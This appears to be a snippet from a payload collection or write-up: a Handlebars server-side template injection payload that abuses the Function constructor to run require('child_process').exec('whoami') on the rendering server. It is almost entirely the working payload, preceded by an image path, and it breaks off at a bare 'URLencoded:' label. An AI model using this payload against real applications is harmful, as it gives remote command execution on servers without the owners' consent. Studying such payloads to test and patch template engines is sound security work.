 {{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded: